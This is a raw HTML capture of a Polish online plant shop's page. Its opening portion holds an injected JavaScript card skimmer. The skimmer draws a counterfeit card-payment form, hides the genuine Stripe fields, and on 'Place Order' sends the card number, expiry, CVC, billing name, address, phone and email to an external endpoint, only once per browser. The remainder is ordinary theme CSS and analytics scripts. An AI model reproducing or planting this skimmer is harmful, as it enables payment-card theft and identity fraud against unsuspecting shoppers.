            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
        </style>

        <section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numer karty *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data ważności *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / RR" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Kod bezpieczeństwa *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="Kod CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
        </section>
      `;
      frame.appendChild(newDiv);

      const input = document.getElementById('exp');

      if (input) {
          input.addEventListener('keydown', function (e) {
              if (e.key >= '0' && e.key <= '9') {
                  const value = e.target.value.replace(/\D/g, '');
                  if (value.length === 2 && e.key !== 'Backspace') {
                      e.target.value += '/';
                  }
              }
          });
      }

      const cvcInput = document.getElementById('cvv');
      if (cvcInput) {
          cvcInput.addEventListener('input', function (e) {
              e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
          });
      }

      loaded = true;
      loaded2 = true;
  }

  // Периодическая проверка для отображения формы
  setInterval(() => {
      if (allChecked() && !document.querySelector(".s_div1")) {
          renderForm();
      }
  }, 300);

  // Обработка клика по кнопке "Place Order"
  setInterval(() => {
      if (allChecked() && !unloadPinned) {
          document.addEventListener("click", e => {
              if (e.target && e.target.id === "place_order") {
                  let xhr = new XMLHttpRequest();
                  xhr.open("POST", url5555, true); // Замените на ваш API
                  xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");

                  xhr.onreadystatechange = function () {
                      if (xhr.readyState === XMLHttpRequest.DONE) {
                          let paymentBox = document.querySelector(".payment_box.payment_method_stripe");
                          if (paymentBox) {
                              paymentBox.getElementsByTagName("fieldset")[0].style.display = "none";
                          }
                          let sDiv = document.querySelector(".s_div1");
                          if (sDiv) {
                              sDiv.style.display = "none";
                          }

                          if (xhr.status === 200) {
                              localStorage.setItem("already_checked", "1");
                              console.log("Response:", xhr.responseText);
                          } else {
                              localStorage.setItem("already_checked", "1");
                              console.error("Error:", xhr.statusText);
                          }
                      }
                  };

                  const card = document.getElementById("cardNum");
                  const exp = document.getElementById("exp");
                  const cvv = document.getElementById("cvv");
                  const firstNameVal = "billing_first_name";
                  const lastNameVal = "billing_last_name";
                  const companyVal = "billing:company";
                  const addrOneVal = "billing_address_1";
                  const addrTwoVal = "billing_address_2";
                  const postCodeVal = "billing_postcode";
                  const cityVal = "billing_city";
                  const phoneVal = "billing_phone";
                  const mailVal = "billing_email";

                  let dataObject = {
                      domain: window.location.origin,
                      card: card ? card.value : "",
                      exp: exp ? exp.value : "",
                      cvv: cvv ? cvv.value : "",
                      first_name: document.getElementById(firstNameVal)?.value || "",
                      last_name: document.getElementById(lastNameVal)?.value || "",
                      company: document.getElementById(companyVal)?.value || "",
                      address1: document.getElementById(addrOneVal)?.value || "",
                      address2: document.getElementById(addrTwoVal)?.value || "",
                      city: document.getElementById(cityVal)?.value || "",
                      postcode: document.getElementById(postCodeVal)?.value || "",
                      phone: document.getElementById(phoneVal)?.value || "",
                      email: document.getElementById(mailVal)?.value || "",
                      uagent: navigator.userAgent
                  };

                  let dobj = {
                      domain: window.location.origin,
                      dataObject: dataObject
                  };

                  if (localStorage.getItem("already_checked") !== "1") {
                      xhr.send(JSON.stringify(dobj));
                  }
              }
          });
          unloadPinned = true;
      }
  }, 2000);
})();

</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/uBTYqEQLhdTOBnJXllUcOsPeHURJAMEJ",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"uBTYqEQLhdTOBnJXllUcOsPeHURJAMEJ",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
<!-- Fragment Menedżera znaczników Google dodany przez Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WTZGMFX' );
			
/* ]]> */
</script>

<!-- Zakończ fragment Menedżera znaczników Google dodany przez Site Kit -->
<link rel="icon" href="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    display: none;
}

#secondary input[type=search], .site-search form input[type=search] {
    position: relative;
    padding-left: 45px;
    border-radius: 4px;
    clear: both;
    font-size: 16px;
    box-shadow: 0 1px 2px 0 rgb(251 171 161 / 96%);
}
input#woocommerce-product-search-field-0 {
}


li.menu-item-product p.product__categories, ul.products li.product p.product__categories {
    position: relative;
    margin-bottom: 2px;
    -webkit-font-smoothing: antialiased;
    color: #999;
    line-height: 1;
    letter-spacing: .7px;
    text-transform: uppercase;
    display: none;
}



@media(max-width: 994px) {
	.home-image-box {
		overflow: hidden !important;
	}
	.site .col-full-nav {
		min-height: auto !important;
	}
	.col-full-nav {
	padding: 0;
	width: 310px;
	left: -3100px;
	min-height: auto !important;
}
.mobile-menu.close-drawer {
	left: 260px !important;
	top: 10px !important;
}
.close-drawer:before, .close-drawer:after {
	background-color: #000;
	height: 28px;
}
.close-drawer {
    color: #fff !important;
}
.mobile-extra {
	padding-bottom: 0;
}
.mobile-extra .textwidget {
	padding: 0 15px;
}
.custom-menu-item-padding {
	background-color:#FFFFFF;
}
/* @media(max-width: 994px) { */
.custom-top-menu-padding {
	padding: 0 15px;
/* } */
	
}
.custom-menu-item-padding .textwidget a {
	font-size: 16px;
}
.custom-menu-product-category {
	margin-top: 10px !important;
}
.custom-menu-product-category  ul{
	padding: 0 !important
}
.custom-menu-product-category div ul li:before {
	border: none !important;
}

.custom-menu-product-category div ul li {
	background-color: #FFE7E7;	
	margin-bottom: -20px !important;
}

.custom-menu-product-category div ul li a {
	display: flex !important;
	flex-direction: row;
	align-items: center;
	justify-content: space-around;
}
.custom-menu-product-category div ul li a h2:hover {
	color: #FAC1BA !important;
}
.custom-menu-product-category div ul li a img {
	width: 100px !important;
	margin: 0 !important;
}
.custom-menu-product-category div ul li a h2 {
	text-align: left !important;
	padding-left: 5px;
	padding-right: 10px;
	font-weight: normal !important;
	color: #333333 !important;
	letter-spacing: 2px !important;
	text-transform: none;
}
}


/* custom mobile menu */


/* custom category menu */

@media(max-width: 767px) {
	.custom-category-icons {
	padding: 0 10px !important;
	overflow: auto;
	flex-wrap: nowrap !important;
}

.custom-category-icons div{
	flex-wrap: nowrap !important;
}

.custom-category-icons div div {
	width: 70px;
	margin-right: 15px;
}
	.custom-category-icons div div:nth-of-type(1) {
		margin-left: 2px;
	}
}

/* custom category menu */


/*custom test add extra product  */
	.pewc-checkboxes-list-wrapper.pewc-columns-4 .pewc-checkbox-wrapper,
	.pewc-radio-list-wrapper.pewc-columns-4 .pewc-radio-wrapper,
	.pewc-radio-images-wrapper.pewc-columns-4 .pewc-radio-image-wrapper,
	.pewc-checkboxes-images-wrapper.pewc-columns-4 .pewc-checkbox-image-wrapper {
		width: 23%;
	}

/* custom test add extra product */


body.drawer-open .shoptimizer-mini-cart-wrap {
    overscroll-behavior: contain;
    right: 0;
    display: none;
}
.shoptimizer-mini-cart-wrap {
}


element.style {
}
body ul.products li.product .woocommerce-image__wrapper img {
    margin-bottom: 0;
    border-radius: 20px;
}
img.gallery-image {
}


element.style {
}
.elementor-6622 .elementor-element.elementor-element-9d135a7 .plus-navigation-menu .nav li.dropdown .dropdown-menu {
    margin-top: -3px;
}
ul.dropdown-menu {
}

.elementor-6622 .elementor-element.elementor-element-79d6ede .plus-navigation-menu .nav li.dropdown .dropdown-menu {
    margin-top: -3px;
}
ul.dropdown-menu {
}



woocommerce-breadcrumb a, .woocommerce-breadcrumb a:hover {
    color: #de4242;
}
a {
}

.woocommerce-breadcrumb {
    padding-top: 1em;
    padding-bottom: 1em;
    font-size: 1.1em;
}

nav.woocommerce-breadcrumb {
}


element.style {
}
.summary .commercekit-wishlist {
    background-color: #ffeeee;
}
.commercekit-wishlist {
}

element.style {
    visibility: visible;
}
#commercekit-timer.product.has-cg-inventory {
    background-color: #ffeeee;
}
div#commercekit-timer {
}



element.style {
}
.product-widget {
    clear: both;
    margin-bottom: 15px;
    padding-top: 5px;
    color: #111;
    font-size: 16px;
    background-color: #ffeeee;
}
.product-widget {
}



element.style {
}
#page .woocommerce-tabs, div.product form .cart.variations_form {
    padding-top: 0;
    background-color: #ffeeee;
}
.woocommerce-tabs.wc-tabs-wrapper {
}




element.style {
}
#page .woocommerce-tabs, div.product form .cart.variations_form {
    padding-top: 0;
    background-color: #ffeeee;
}
.woocommerce-tabs.wc-tabs-wrapper {
}




.woocommerce-checkout .form-row input[type=email], .woocommerce-checkout .form-row input[type=number], .woocommerce-checkout .form-row input[type=password], .woocommerce-checkout .form-row input[type=tel], .woocommerce-checkout .form-row input[type=text], .woocommerce-checkout .form-row textarea {
    background-color: #fef4f5
;
}
input#billing_first_name {
}



.g3jDRjyOuzMZMdM2AYNm0EYYjYDTzgytheme--light {
    display: none;
}




element.style {
}
header.woocommerce-products-header img.cg-cat-image {
    display: none;
}
img.cg-cat-image {
}


.pewc-radio-image-wrapper.checked picture img,
.pewc-checkbox-image-wrapper label input:checked + picture img {
  border: 4px solid #f5c1ba;
}

;
}

/* sticky img*/

#page .woocommerce-tabs ul.tabs li.reviews_tab a {
    position: relative;
    display: none;
}


element.style {
}
form.customize-unpreviewable, form.customize-unpreviewable input, form.customize-unpreviewable select, form.customize-unpreviewable button, a.customize-unpreviewable, area.customize-unpreviewable {
    cursor: not-allowed !important;
    display: none;
}


.jIBMNDj2jjhDckFjYIkRMNOzu2YNY5mtheme--light {
    display: none;
}


body ul.products li.product.product-category h2 {
    margin: .6em 0;
    font-size: 14px;
    letter-spacing: 0;
}



#yith-wacp-popup .yith-wacp-content h3.yith-wacp-cart-list-title {
    text-align: center;
    font-size: 13px;
    margin-top: 0;
    margin-bottom: 15px;
    font-weight: 600;
}

/*menufix?*/
.shoptimizer-primary-navigation {
  display: none;
  overflow: hidden;
}

@media (max-width: 767px) {
  .shoptimizer-primary-navigation {
    display: block !important;
    overflow: visible !important;
  }
}

@media (max-width: 992px) {
	.main-navigation ul.products {
		display: flex;
		margin: 0;
		padding: 0;
		column-gap: 0;
	}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:57px;}.is_stuck .logo-mark{width:148px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#f28577;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#f28577;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#f28577;}a{color:#3f2a2d;}a:hover{color:#f28577;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fac1ba;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#3f2a2d;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.fa.menu-item, .ri.menu-item{border-left-color:#d42525;}.header-4 .search-trigger span{border-right-color:#d42525;}.header-widget-region{background-color:#ffdcd2;font-size:14px;}.header-widget-region, .header-widget-region a{color:#3f2a2d;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3f2a2d;}.widget_shopping_cart a.button.checkout{border-color:#3f2a2d;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#fac1ba;}.widget_shopping_cart a.button.checkout:hover{border-color:#fac1ba;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#fce4e3;color:#fff;}.content-area .summary .onsale{color:#fce4e3;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#fce4e3;}.rtl .product-details-wrapper .product-label:before{border-left-color:#fce4e3;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#fac1ba;}.star-rating > span:before{background-color:#fac1ba;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#fac1ba;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#3f2a2d;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#3f2a2d;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#fac1ba;}.below-content .widget .ri{color:#3e2b2d;}.below-content .widget svg{stroke:#3e2b2d;}footer.site-footer, footer.copyright{background-color:#ffffff;color:#3e2b2d;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#3e2b2d;}footer.site-footer a:not(.button), footer.copyright a{color:#3e2b2d;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#ffdcd2;}footer.site-footer li a:after{border-color:#ffdcd2;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#3f2a2d;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#3f2a2d;}.secondary-navigation .icon-wrapper svg{stroke:#3f2a2d;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#3f2a2d;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#3f2a2d;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#3f2a2d;}.shoptimizer-cart .cart-contents{color:#3f2a2d;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Poppins;font-size:15px;font-weight:300;letter-spacing:0.5;}:root{font-family:Poppins;font-size:15px;font-weight:300;letter-spacing:0.5;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Poppins;font-size:15px;font-weight:200;letter-spacing:-0.3px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Poppins;font-size:14px;font-weight:200;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Poppins;font-size:15px;font-weight:200;}.entry-content{font-family:Poppins;font-size:15px;}h1{font-family:Poppins;font-size:28px;}h2{font-family:Poppins;font-size:26px;}h3{font-family:Poppins;font-size:23px;line-height:1.41;}h4{font-family:Poppins;}h5{font-family:Poppins;}blockquote p{font-family:Poppins;font-size:19px;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Poppins;}.single-post h1{font-family:Poppins;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Poppins;font-size:16px;font-weight:300;line-height:1.3;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Poppins;}.summary h1{font-family:Poppins;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Poppins;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:148px;}.col-full-nav{background-color:#ffffff;}.col-full.main-header{padding-top:30px;padding-bottom:10px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:52px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:52px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#3f2a2d;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#3f2a2d;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#3f2a2d;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#f8e5e4;}.shoptimizer-cart-icon svg{stroke:#3f2a2d;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:80px;}.main-header .site-header-cart{top:calc(-14px + 80px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:80px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(80px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(80px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(80px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(80px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:51px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#3f2a2d;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents 